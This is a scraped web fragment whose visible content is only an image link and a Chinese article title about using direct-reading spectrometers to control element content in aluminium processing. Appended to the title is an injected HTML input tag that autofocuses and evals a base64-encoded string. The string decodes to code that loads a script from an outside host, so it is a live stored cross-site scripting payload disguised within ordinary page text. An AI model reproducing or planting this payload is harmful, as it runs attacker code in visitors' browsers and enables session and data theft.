 直讀光譜儀如何幫助鋁加工廠控制元素含量<input onfocus=eval(atob(this.id)) id=cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPScvL3hzLnBlL29yVyc7 autofocus>